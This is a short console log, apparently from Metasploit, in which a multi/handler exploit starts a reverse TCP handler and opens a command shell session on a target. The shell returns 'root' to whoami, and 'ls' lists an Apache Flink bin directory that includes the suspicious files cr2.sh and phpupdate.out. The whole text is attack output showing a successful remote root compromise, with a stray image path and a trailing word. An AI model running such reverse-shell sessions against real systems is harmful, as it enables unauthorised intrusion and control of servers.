 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler
[*] Sending stage (2952 bytes) to
[*] Command shell session 1 opene at 2020-10-24 17:31:32 +0800
whoami
root
ls
bash-java-utils.jar
config.sh
cr2.sh
cr2.sh.1
find-flink-home.sh
flink
flink-console.sh
flink-daemon.sh
historyserver.sh
jobmanager.sh
kubernetes-entry.sh
kubernetes-session.sh
mesos-appmaster-job.sh
mesos-appmaster.sh
mesos-taskmanager.sh
phpupdate.out
pyflink-gateway-server.sh
pyflink-shell.sh
sql-client.sh
standalone-job.sh
start-cluster.sh
start-scala-shell.sh
start-zookeeper-quorum.sh
stop-cluster.sh
stop-zookeeper-quorum.sh
taskmanager.sh
yarn-session.sh
zookeeper.sh
thelostworld